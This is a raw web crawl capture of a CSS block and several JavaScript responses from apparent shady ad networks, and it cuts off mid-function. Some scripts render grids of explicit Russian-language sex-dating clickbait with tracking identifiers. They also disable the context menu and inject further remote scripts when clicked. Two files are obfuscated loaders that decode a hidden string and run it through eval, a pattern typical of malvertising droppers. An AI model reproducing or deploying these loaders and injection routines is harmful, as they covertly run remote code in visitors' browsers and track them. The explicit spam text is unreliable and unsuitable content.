.emulator_help_title {font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#FFFFFF; font-weight:bold; margin:5px;}

.text_rkn {font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#acabab; font-weight:normal; background-color:#101010; border-bottom:1px solid #1b2730; margin:0px; padding:10px; overflow:hidden;}

.img_pic {margin:2px; border:#1b2730 solid 1px;}
.text_container {overflow:hidden; font-family:Arial, Helvetica, sans-serif; font-size:11px; color:#1b2730; font-weight:bold; margin:0px; padding-bottom:2px; padding-left:4px; padding-right:4px; padding-top:2px; height:76px;}
.text_container_name {overflow:hidden; font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#008B8B; border-bottom:1px dashed #1b2730; font-weight:bold; margin:0px; padding-bottom:0px; padding-left:2px; padding-right:2px; padding-top:0px; height:28px;}

.tbl_list { border-bottom:1px solid #1b2730; border-right:1px solid #1b2730; border-top:1px solid #1b2730;}
.tbl_list_last { border-bottom:1px solid #1b2730; border-top:1px solid #1b2730;}
.tbl_list_td { border-bottom:1px solid #1b2730; border-right:1px solid #1b2730;}
.tbl_list_td_last { border-bottom:1px solid #1b2730;}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/animal/interest.js?28274&mode=list&u=null&r=0.8626719866293482
body_size: 657
content:
 efe89afc53d0([['https://pndoms.com/clicks/MjgyNzRfMzA3MjE5XzIzLjAzOTEzOF8xM18xNzY0MDk2ODU5NDE1NzE3ODE3Nl8yMF8zLjE1LjE3My4xMDJeMDQ5NzRmMDQzNjE5ZDM5NDg2NzM4NDQ0ZTM2YjQ0ZjleMjEuMTEuMjUuMjAyNQ==','//cs11.pndoms.com/content/61253/3518722.jpg','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' ','//cs11.pndoms.com/content/61253/3518722.webp','0','//cs11.pndoms.com/content/61253/3518722_2.webp']]);  try { localStorage.setItem('e89afc53d0_uid', '17640968594157178176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/story/island.js?28246&u=null&a=0.429523759226093
body_size: 11825
content:
	function ef5c2d4cb2_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efef5c2d4cb2(teasers) {
		if (document.getElementById('ef5c2d4cb2')) {
			document.getElementById('ef5c2d4cb2').innerHTML = "";
			document.getElementById('ef5c2d4cb2').classList.add('no-pop');
			
			
			document.getElementById('ef5c2d4cb2').setAttribute("onclick", "ef5c2d4cb2_cancel_bubbling(event);");
			document.getElementById('ef5c2d4cb2').setAttribute("onmouseup", "ef5c2d4cb2_cancel_bubbling(event);");
			document.getElementById('ef5c2d4cb2').setAttribute("onmousedown", "ef5c2d4cb2_cancel_bubbling(event);");
			document.getElementById('ef5c2d4cb2').setAttribute("oncontextmenu", "return false");
			
			
			var ef5c2d4cb2_place = document.getElementById('ef5c2d4cb2');

			var ef5c2d4cb2_table = document.createElement('table');
			ef5c2d4cb2_table.cellPadding = "0";
			ef5c2d4cb2_table.cellSpacing = "1";
			ef5c2d4cb2_table.style.borderSpacing = "1px";
			ef5c2d4cb2_table.style.borderCollapse = "inherit";
			ef5c2d4cb2_table.style.width = "100%";
			ef5c2d4cb2_table.style.margin = "0 auto";
			ef5c2d4cb2_table.style.textAlign = "center";
			ef5c2d4cb2_table.style.backgroundColor = "#ebebeb";
			ef5c2d4cb2_table.style.border = "0px solid #7b7b7b";
			ef5c2d4cb2_table.style.borderRadius = "0px";
			ef5c2d4cb2_table.style.tableLayout = "fixed";
			ef5c2d4cb2_table.align = "center";
			ef5c2d4cb2_place.appendChild(ef5c2d4cb2_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var ef5c2d4cb2_tr = document.createElement('tr');
				ef5c2d4cb2_table.appendChild(ef5c2d4cb2_tr);

				for (let m = 0; m < 6; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var ef5c2d4cb2_td = document.createElement('td');
					ef5c2d4cb2_td.id = "ef5c2d4cb2_c_"+i;
					if (teasers[i][6] == "1"){
						ef5c2d4cb2_td.style.border = "1px solid #df6f78";
						ef5c2d4cb2_td.style.backgroundColor = "#fdf8e5";
					} else {
						ef5c2d4cb2_td.style.border = "1px solid #1b2730";
						ef5c2d4cb2_td.style.backgroundColor = "transparent";
						ef5c2d4cb2_td.setAttribute("onmouseover", "document.getElementById('ef5c2d4cb2_c_"+i+"').style.backgroundColor = 'transparent';");
						ef5c2d4cb2_td.setAttribute("onmouseout",  "document.getElementById('ef5c2d4cb2_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					ef5c2d4cb2_td.style.padding = "5px";
					ef5c2d4cb2_td.style.borderRadius = "0px";
					ef5c2d4cb2_td.style.textAlign = "center";
					ef5c2d4cb2_td.style.verticalAlign = "top";
					ef5c2d4cb2_td.align = "center";
					ef5c2d4cb2_td.width = "16.666666666667%";
					ef5c2d4cb2_tr.appendChild(ef5c2d4cb2_td);

					var ef5c2d4cb2_teaser = document.createElement('a');
					ef5c2d4cb2_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					ef5c2d4cb2_teaser.target = "_blank";
					ef5c2d4cb2_teaser.rel = "nofollow";
					ef5c2d4cb2_teaser.style.textDecoration = "none";
					ef5c2d4cb2_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					ef5c2d4cb2_teaser.style.zIndex = '1';
					ef5c2d4cb2_teaser.style.position = 'relative';
					ef5c2d4cb2_teaser.style.width = '100%';
					ef5c2d4cb2_td.appendChild(ef5c2d4cb2_teaser);
										
										
					ef5c2d4cb2_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('ef5c2d4cb2').removeChild(document.getElementById('ef5c2d4cb2').firstChild);

							var ef5c2d4cb2_script     = document.createElement('script');
							ef5c2d4cb2_script.type    = 'text/javascript';
							ef5c2d4cb2_script.charset = 'utf-8';
							ef5c2d4cb2_script.async   = 'true';
							ef5c2d4cb2_script.src     = 'https://adtazwhite.com/bens/vinos.js?28246&u=17640968592904027176&a=' + Math.random();
							document.body.appendChild(ef5c2d4cb2_script);
						}, 1000);
					}
					
					var ef5c2d4cb2_image = document.createElement('div'); 
					ef5c2d4cb2_image.id  = "ef5c2d4cb2_i_c_"+i;
										
					var ef5c2d4cb2_image2 = document.createElement('img');
					ef5c2d4cb2_image2.alt = "";
					ef5c2d4cb2_image2.src = teasers[i][1];
					ef5c2d4cb2_image2.style.width  = "140px";
					ef5c2d4cb2_image2.style.height = "140px";
					ef5c2d4cb2_image.style.overflow = "hidden";
					ef5c2d4cb2_image.appendChild(ef5c2d4cb2_image2);
					
										
					/*ef5c2d4cb2_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					ef5c2d4cb2_image.style.backgroundSize = 'cover'; 
					ef5c2d4cb2_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						ef5c2d4cb2_teaser.setAttribute("onmouseover", "document.getElementById('ef5c2d4cb2_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						ef5c2d4cb2_teaser.setAttribute("onmouseout",  "document.getElementById('ef5c2d4cb2_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var ef5c2d4cb2_temp_gifimage            = document.createElement('img');
						ef5c2d4cb2_temp_gifimage.alt            = "";
						ef5c2d4cb2_temp_gifimage.src            = teasers[i][5];
						ef5c2d4cb2_temp_gifimage.style.width    = "1px";
						ef5c2d4cb2_temp_gifimage.style.height   = "1px";
						ef5c2d4cb2_temp_gifimage.width          = "1";
						ef5c2d4cb2_temp_gifimage.height         = "1";
						ef5c2d4cb2_temp_gifimage.alt            = "";
						ef5c2d4cb2_temp_gifimage.title          = "";
						ef5c2d4cb2_temp_gifimage.style.position = "fixed";
						ef5c2d4cb2_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(ef5c2d4cb2_temp_gifimage);
					}
					
					ef5c2d4cb2_image.style.border = "0px solid #ffffff";
					ef5c2d4cb2_image.style.borderRadius = "0px";
					ef5c2d4cb2_image.style.width = "140px"; 
					ef5c2d4cb2_image.style.height = "140px"; 
					ef5c2d4cb2_image.style.position = 'inherit';
					ef5c2d4cb2_image.style.cssFloat = 'none';
					ef5c2d4cb2_image.style.boxSizing = "content-box";
					ef5c2d4cb2_image.style.display = 'inline-block';
					ef5c2d4cb2_image.style.margin = "0px";
					
										
					var ef5c2d4cb2_title = document.createElement('div');
					ef5c2d4cb2_title.innerHTML = teasers[i][2];
					ef5c2d4cb2_title.style.fontSize = "10pt";
					ef5c2d4cb2_title.style.color = "#990000";
					ef5c2d4cb2_title.style.fontWeight = "bold";
					ef5c2d4cb2_title.style.textAlign = "center";
					ef5c2d4cb2_title.style.fontFamily = "Arial";
					ef5c2d4cb2_title.style.fontSize = "12px";
					ef5c2d4cb2_title.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						ef5c2d4cb2_title.style.color = "#008b8b";
						ef5c2d4cb2_title.setAttribute("onmouseover", "this.style.color = '#008b8b'");
						ef5c2d4cb2_title.setAttribute("onmouseout",  "this.style.color = '#008b8b'");
					}
					ef5c2d4cb2_title.style.fontStyle = "normal";
					ef5c2d4cb2_title.style.fontWeight = "bold";
					ef5c2d4cb2_title.style.textDecoration = "none";
					ef5c2d4cb2_title.style.margin = "3px";
					ef5c2d4cb2_title.style.height = "auto";
					ef5c2d4cb2_title.id = "etarg_title_28246_"+i;

					
					var ef5c2d4cb2_description = document.createElement('div');
					ef5c2d4cb2_description.innerHTML = teasers[i][3];
					ef5c2d4cb2_description.style.color = "#000000";
					ef5c2d4cb2_description.style.fontSize = "10pt";
					ef5c2d4cb2_description.style.textAlign = "center";
					ef5c2d4cb2_description.style.fontFamily = "Arial";
					ef5c2d4cb2_description.style.fontSize = "11px";
					ef5c2d4cb2_description.style.lineHeight = "14px";
					if (teasers[i][6] != "1"){
						ef5c2d4cb2_description.style.color = "#1b2730";
						ef5c2d4cb2_description.setAttribute("onmouseover", "this.style.color = '#1b2730'");
						ef5c2d4cb2_description.setAttribute("onmouseout",  "this.style.color = '#1b2730'");
					}
					ef5c2d4cb2_description.style.fontStyle = "normal";
					ef5c2d4cb2_description.style.fontWeight = "bold";
					ef5c2d4cb2_description.style.textDecoration = "none";
					ef5c2d4cb2_description.style.margin = "3px";
					ef5c2d4cb2_description.style.height = "auto";
					ef5c2d4cb2_description.id = "etarg_description_28246_"+i;

					var ef5c2d4cb2_price = document.createElement('div');
					ef5c2d4cb2_price.innerHTML = teasers[i][4];
					ef5c2d4cb2_price.style.color = "#f25100";
					ef5c2d4cb2_price.style.textAlign = "center";
					ef5c2d4cb2_price.style.fontFamily = ef5c2d4cb2_description.style.fontFamily;
					ef5c2d4cb2_price.style.fontSize = ef5c2d4cb2_description.style.fontSize;
					ef5c2d4cb2_price.style.lineHeight = ef5c2d4cb2_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						ef5c2d4cb2_price.style.color = "#f25100";
					}
					ef5c2d4cb2_price.style.fontStyle = ef5c2d4cb2_description.style.fontStyle;
					ef5c2d4cb2_price.style.fontWeight = "bold";
					ef5c2d4cb2_price.style.textDecoration = ef5c2d4cb2_description.style.textDecoration;
					ef5c2d4cb2_price.style.height = "auto";

										ef5c2d4cb2_teaser.appendChild(ef5c2d4cb2_image);
					ef5c2d4cb2_teaser.appendChild(ef5c2d4cb2_title);
					ef5c2d4cb2_teaser.appendChild(ef5c2d4cb2_description);
					ef5c2d4cb2_teaser.appendChild(ef5c2d4cb2_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efef5c2d4cb2([['https://adtazwhite.com/clicks/MjgyNDZfMjk0ODYwXzIzLjAwMzAxODlfMTNfMTc2NDA5Njg1OTI5MDQwMjcxNzZfMjBfMy4xNS4xNzMuMTAyXmM3YTg5NjJlNzM5OGVkYzczYzI4YjBmOGVlYTRhMGM5XjIxLjExLjI1LjIwMjU=','//cs11.adtazwhite.com/content/61253/3481645.webp','✅ИЩУ СЕКС НА ВЕЧЕР:','🔥Наташа, 33 года, Нужен ЁБАРЬ.',' ','','0','//cs11.adtazwhite.com/content/61253/3481645_2.webp'],['https://adtazwhite.com/clicks/MjgyNDZfMjgyNTM3XzIzLjAwMDI0XzEzXzE3NjQwOTY4NTkyOTA0MDI3MTc2XzIwXzMuMTUuMTczLjEwMl42ZDZkZjMyYmJlNGMyN2Y4MGQ4ZjZiMTIzNDZkNWFiZF4yMS4xMS4yNS4yMDI1','//cs10.adtazwhite.com/content/61253/3444676.gif','Хочу куни, живу одна','Рита, 40 лет. (300м от Вас).',' ','','0','//cs10.adtazwhite.com/content/61253/3444676_2.webp'],['https://adtazwhite.com/clicks/MjgyNDZfMzA3MjE4XzIzLjAwNzAzMjlfMTNfMTc2NDA5Njg1OTI5MDQwMjcxNzZfMjBfMy4xNS4xNzMuMTAyXjBlNjI0NTQwN2FkMGJiODNkNzAzYTg4Mjc2ZmNlYmNjXjIxLjExLjI1LjIwMjU=','//cs10.adtazwhite.com/content/61253/3518719.webp','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','','0','//cs10.adtazwhite.com/content/61253/3518719_2.webp'],['https://adtazwhite.com/clicks/MjgyNDZfMzA3MjE5XzIzLjAwNjMyN18xM18xNzY0MDk2ODU5MjkwNDAyNzE3Nl8yMF8zLjE1LjE3My4xMDJeY2Q1NGVmNDA1NjRjMzNmMGU5MDI3ZmQ1M2Q2ZDQ3OTZeMjEuMTEuMjUuMjAyNQ==','//cs11.adtazwhite.com/content/61253/3518722.webp','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' ','','0','//cs11.adtazwhite.com/content/61253/3518722_2.webp'],['https://adtazwhite.com/clicks/MjgyNDZfMjk0ODYxXzIzLjAwODUxMjJfMTNfMTc2NDA5Njg1OTI5MDQwMjcxNzZfMjBfMy4xNS4xNzMuMTAyXjQ2NzljMzg2YjE2NmRiZmM0YmM0YWRjYWVhYmQ0OGViXjIxLjExLjI1LjIwMjU=','//cs09.adtazwhite.com/content/61253/3481648.webp','Юля, 38 лет. (1км от вас)','Хочу КУНИ, живу одна',' ','','0','//cs09.adtazwhite.com/content/61253/3481648_2.webp'],['https://adtazwhite.com/clicks/MjgyNDZfMjk2MjU0XzIzLjAwNDc0NDVfMTNfMTc2NDA5Njg1OTI5MDQwMjcxNzZfMjBfMy4xNS4xNzMuMTAyXjlkY2VhNDhlOGMwYWI0MDRmMDgzZmFlNDIxOGZmZGYzXjIxLjExLjI1LjIwMjU=','//cs09.adtazwhite.com/content/61253/3485827.webp','Хочу куни, живу одна','Рита, 40 лет. (300м от Вас).',' ','','0','//cs09.adtazwhite.com/content/61253/3485827_2.webp']]);  try { localStorage.setItem('ef5c2d4cb2_uid', '17640968592904027176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=169501
body_size: 1899
content:
var _0xc73e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe54c(d,e,f){var g=_0xc73e[2][_0xc73e[1]](_0xc73e[0]);var h=g[_0xc73e[3]](0,e);var i=g[_0xc73e[3]](0,f);var j=d[_0xc73e[1]](_0xc73e[0])[_0xc73e[10]]()[_0xc73e[9]](function(a,b,c){if(h[_0xc73e[4]](b)!==-1)return a+=h[_0xc73e[4]](b)*(Math[_0xc73e[8]](e,c))},0);var k=_0xc73e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc73e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe54c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",56,"UDdNrBVwc",18,3,18))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/simple/strong.js?28234&u=null&a=0.8776621101870838
body_size: 11818
content:
	function e218111a7f_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe218111a7f(teasers) {
		if (document.getElementById('e218111a7f')) {
			document.getElementById('e218111a7f').innerHTML = "";
			document.getElementById('e218111a7f').classList.add('no-pop');
			
			
			document.getElementById('e218111a7f').setAttribute("onclick", "e218111a7f_cancel_bubbling(event);");
			document.getElementById('e218111a7f').setAttribute("onmouseup", "e218111a7f_cancel_bubbling(event);");
			document.getElementById('e218111a7f').setAttribute("onmousedown", "e218111a7f_cancel_bubbling(event);");
			document.getElementById('e218111a7f').setAttribute("oncontextmenu", "return false");
			
			
			var e218111a7f_place = document.getElementById('e218111a7f');

			var e218111a7f_table = document.createElement('table');
			e218111a7f_table.cellPadding = "0";
			e218111a7f_table.cellSpacing = "1";
			e218111a7f_table.style.borderSpacing = "1px";
			e218111a7f_table.style.borderCollapse = "inherit";
			e218111a7f_table.style.width = "100%";
			e218111a7f_table.style.margin = "0 auto";
			e218111a7f_table.style.textAlign = "center";
			e218111a7f_table.style.backgroundColor = "#ebebeb";
			e218111a7f_table.style.border = "0px solid #1b2730";
			e218111a7f_table.style.borderRadius = "0px";
			e218111a7f_table.style.tableLayout = "fixed";
			e218111a7f_table.align = "center";
			e218111a7f_place.appendChild(e218111a7f_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e218111a7f_tr = document.createElement('tr');
				e218111a7f_table.appendChild(e218111a7f_tr);

				for (let m = 0; m < 6; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e218111a7f_td = document.createElement('td');
					e218111a7f_td.id = "e218111a7f_c_"+i;
					if (teasers[i][6] == "1"){
						e218111a7f_td.style.border = "1px solid #df6f78";
						e218111a7f_td.style.backgroundColor = "#fdf8e5";
					} else {
						e218111a7f_td.style.border = "1px solid #1b2730";
						e218111a7f_td.style.backgroundColor = "transparent";
						e218111a7f_td.setAttribute("onmouseover", "document.getElementById('e218111a7f_c_"+i+"').style.backgroundColor = 'transparent';");
						e218111a7f_td.setAttribute("onmouseout",  "document.getElementById('e218111a7f_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e218111a7f_td.style.padding = "5px";
					e218111a7f_td.style.borderRadius = "0px";
					e218111a7f_td.style.textAlign = "center";
					e218111a7f_td.style.verticalAlign = "top";
					e218111a7f_td.align = "center";
					e218111a7f_td.width = "16.666666666667%";
					e218111a7f_tr.appendChild(e218111a7f_td);

					var e218111a7f_teaser = document.createElement('a');
					e218111a7f_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e218111a7f_teaser.target = "_blank";
					e218111a7f_teaser.rel = "nofollow";
					e218111a7f_teaser.style.textDecoration = "none";
					e218111a7f_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e218111a7f_teaser.style.zIndex = '1';
					e218111a7f_teaser.style.position = 'relative';
					e218111a7f_teaser.style.width = '100%';
					e218111a7f_td.appendChild(e218111a7f_teaser);
										
										
					e218111a7f_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e218111a7f').removeChild(document.getElementById('e218111a7f').firstChild);

							var e218111a7f_script     = document.createElement('script');
							e218111a7f_script.type    = 'text/javascript';
							e218111a7f_script.charset = 'utf-8';
							e218111a7f_script.async   = 'true';
							e218111a7f_script.src     = 'https://adtazwhite.com/bens/vinos.js?28234&u=17640968591452904176&a=' + Math.random();
							document.body.appendChild(e218111a7f_script);
						}, 1000);
					}
					
					var e218111a7f_image = document.createElement('div'); 
					e218111a7f_image.id  = "e218111a7f_i_c_"+i;
										
					var e218111a7f_image2 = document.createElement('img');
					e218111a7f_image2.alt = "";
					e218111a7f_image2.src = teasers[i][1];
					e218111a7f_image2.style.width  = "140px";
					e218111a7f_image2.style.height = "140px";
					e218111a7f_image.style.overflow = "hidden";
					e218111a7f_image.appendChild(e218111a7f_image2);
					
										
					/*e218111a7f_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e218111a7f_image.style.backgroundSize = 'cover'; 
					e218111a7f_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e218111a7f_teaser.setAttribute("onmouseover", "document.getElementById('e218111a7f_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e218111a7f_teaser.setAttribute("onmouseout",  "document.getElementById('e218111a7f_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e218111a7f_temp_gifimage            = document.createElement('img');
						e218111a7f_temp_gifimage.alt            = "";
						e218111a7f_temp_gifimage.src            = teasers[i][5];
						e218111a7f_temp_gifimage.style.width    = "1px";
						e218111a7f_temp_gifimage.style.height   = "1px";
						e218111a7f_temp_gifimage.width          = "1";
						e218111a7f_temp_gifimage.height         = "1";
						e218111a7f_temp_gifimage.alt            = "";
						e218111a7f_temp_gifimage.title          = "";
						e218111a7f_temp_gifimage.style.position = "fixed";
						e218111a7f_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e218111a7f_temp_gifimage);
					}
					
					e218111a7f_image.style.border = "0px solid #ffffff";
					e218111a7f_image.style.borderRadius = "0px";
					e218111a7f_image.style.width = "140px"; 
					e218111a7f_image.style.height = "140px"; 
					e218111a7f_image.style.position = 'inherit';
					e218111a7f_image.style.cssFloat = 'none';
					e218111a7f_image.style.boxSizing = "content-box";
					e218111a7f_image.style.display = 'inline-block';
					e218111a7f_image.style.margin = "0px";
					
										
					var e218111a7f_title = document.createElement('div');
					e218111a7f_title.innerHTML = teasers[i][2];
					e218111a7f_title.style.fontSize = "10pt";
					e218111a7f_title.style.color = "#990000";
					e218111a7f_title.style.fontWeight = "bold";
					e218111a7f_title.style.textAlign = "center";
					e218111a7f_title.style.fontFamily = "Arial";
					e218111a7f_title.style.fontSize = "12px";
					e218111a7f_title.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						e218111a7f_title.style.color = "#008b8b";
						e218111a7f_title.setAttribute("onmouseover", "this.style.color = '#008b8b'");
						e218111a7f_title.setAttribute("onmouseout",  "this.style.color = '#008b8b'");
					}
					e218111a7f_title.style.fontStyle = "normal";
					e218111a7f_title.style.fontWeight = "bold";
					e218111a7f_title.style.textDecoration = "none";
					e218111a7f_title.style.margin = "3px";
					e218111a7f_title.style.height = "auto";
					e218111a7f_title.id = "etarg_title_28234_"+i;

					
					var e218111a7f_description = document.createElement('div');
					e218111a7f_description.innerHTML = teasers[i][3];
					e218111a7f_description.style.color = "#000000";
					e218111a7f_description.style.fontSize = "10pt";
					e218111a7f_description.style.textAlign = "center";
					e218111a7f_description.style.fontFamily = "Arial";
					e218111a7f_description.style.fontSize = "11px";
					e218111a7f_description.style.lineHeight = "14px";
					if (teasers[i][6] != "1"){
						e218111a7f_description.style.color = "#1b2730";
						e218111a7f_description.setAttribute("onmouseover", "this.style.color = '#1b2730'");
						e218111a7f_description.setAttribute("onmouseout",  "this.style.color = '#1b2730'");
					}
					e218111a7f_description.style.fontStyle = "normal";
					e218111a7f_description.style.fontWeight = "bold";
					e218111a7f_description.style.textDecoration = "none";
					e218111a7f_description.style.margin = "3px";
					e218111a7f_description.style.height = "auto";
					e218111a7f_description.id = "etarg_description_28234_"+i;

					var e218111a7f_price = document.createElement('div');
					e218111a7f_price.innerHTML = teasers[i][4];
					e218111a7f_price.style.color = "#f25100";
					e218111a7f_price.style.textAlign = "center";
					e218111a7f_price.style.fontFamily = e218111a7f_description.style.fontFamily;
					e218111a7f_price.style.fontSize = e218111a7f_description.style.fontSize;
					e218111a7f_price.style.lineHeight = e218111a7f_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e218111a7f_price.style.color = "#f25100";
					}
					e218111a7f_price.style.fontStyle = e218111a7f_description.style.fontStyle;
					e218111a7f_price.style.fontWeight = "bold";
					e218111a7f_price.style.textDecoration = e218111a7f_description.style.textDecoration;
					e218111a7f_price.style.height = "auto";

										e218111a7f_teaser.appendChild(e218111a7f_image);
					e218111a7f_teaser.appendChild(e218111a7f_title);
					e218111a7f_teaser.appendChild(e218111a7f_description);
					e218111a7f_teaser.appendChild(e218111a7f_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe218111a7f([['https://adtazwhite.com/clicks/MjgyMzRfMzA3MjE5XzIzLjAwNjMyN18xM18xNzY0MDk2ODU5MTQ1MjkwNDE3Nl8yMF8zLjE1LjE3My4xMDJeYzQzNWQ2YTdiZTAyYTZkNzQwNTM0YmJlNGVhZDkxZTFeMjEuMTEuMjUuMjAyNQ==','//cs11.adtazwhite.com/content/61253/3518722.webp','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' ','','0','//cs11.adtazwhite.com/content/61253/3518722_2.webp'],['https://adtazwhite.com/clicks/MjgyMzRfMjk2MjU0XzIzLjAwNDc0NDVfMTNfMTc2NDA5Njg1OTE0NTI5MDQxNzZfMjBfMy4xNS4xNzMuMTAyXmYzZDRkYTFkZjdiNGE2NDBhMWY1NGRjMzNjYjRlM2M5XjIxLjExLjI1LjIwMjU=','//cs11.adtazwhite.com/content/61253/3485827.webp','Хочу куни, живу одна','Рита, 40 лет. (300м от Вас).',' ','','0','//cs11.adtazwhite.com/content/61253/3485827_2.webp'],['https://adtazwhite.com/clicks/MjgyMzRfMjk0ODYwXzIzLjAwMzAxODlfMTNfMTc2NDA5Njg1OTE0NTI5MDQxNzZfMjBfMy4xNS4xNzMuMTAyXmQ0MjUzNTlhMTdhMzJmYjZkYjg5MzUwNmM2OTg3Y2JiXjIxLjExLjI1LjIwMjU=','//cs09.adtazwhite.com/content/61253/3481645.webp','✅ИЩУ СЕКС НА ВЕЧЕР:','🔥Наташа, 33 года, Нужен ЁБАРЬ.',' ','','0','//cs09.adtazwhite.com/content/61253/3481645_2.webp'],['https://adtazwhite.com/clicks/MjgyMzRfMzA3MjE4XzIzLjAwNzAzMjlfMTNfMTc2NDA5Njg1OTE0NTI5MDQxNzZfMjBfMy4xNS4xNzMuMTAyXjA2YjRlNWI1NDkxNjAyNDRlZTJhY2JlMWMyNGNmYzkzXjIxLjExLjI1LjIwMjU=','//cs11.adtazwhite.com/content/61253/3518719.webp','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','','0','//cs11.adtazwhite.com/content/61253/3518719_2.webp'],['https://adtazwhite.com/clicks/MjgyMzRfMjgyNTM3XzIzLjAwMDI0XzEzXzE3NjQwOTY4NTkxNDUyOTA0MTc2XzIwXzMuMTUuMTczLjEwMl5jYmYzYTBmYWY1MjJmNTgxYWJiYjc4YzM1Njc3ZWZhY14yMS4xMS4yNS4yMDI1','//cs11.adtazwhite.com/content/61253/3444676.gif','Хочу куни, живу одна','Рита, 40 лет. (300м от Вас).',' ','','0','//cs11.adtazwhite.com/content/61253/3444676_2.webp'],['https://adtazwhite.com/clicks/MjgyMzRfMjk0ODYxXzIzLjAwODUxMjJfMTNfMTc2NDA5Njg1OTE0NTI5MDQxNzZfMjBfMy4xNS4xNzMuMTAyXjUyOWVkYWJmNTYwN2JmNTk3MjNhYmQ1MTRkMWFkZjY0XjIxLjExLjI1LjIwMjU=','//cs09.adtazwhite.com/content/61253/3481648.webp','Юля, 38 лет. (1км от вас)','Хочу КУНИ, живу одна',' ','','0','//cs09.adtazwhite.com/content/61253/3481648_2.webp']]);  try { localStorage.setItem('e218111a7f_uid', '17640968591452904176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://drankticket.com/services/?id=169669
body_size: 2337
content:
var _0xc78e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe41c(d,e,f){var g=_0xc78e[2][_0xc78e[1]](_0xc78e[0]);var h=g[_0xc78e[3]](0,e);var i=g[_0xc78e[3]](0,f);var j=d[_0xc78e[1]](_0xc78e[0])[_0xc78e[10]]()[_0xc78e[9]](function(a,b,c){if(h[_0xc78e[4]](b)!==-1)return a+=h[_0xc78e[4]](b)*(Math[_0xc78e[8]](e,c))},0);var k=_0xc78e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc78e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe41c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",69,"wnmVxpgGj",12,2,41))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/animal/interest5.js?28274a0.3245987735055218
body_size: 10654
content:
function setCookie_e89afc53d0(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e89afc53d0(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe89afc53d0(teasers) {
	
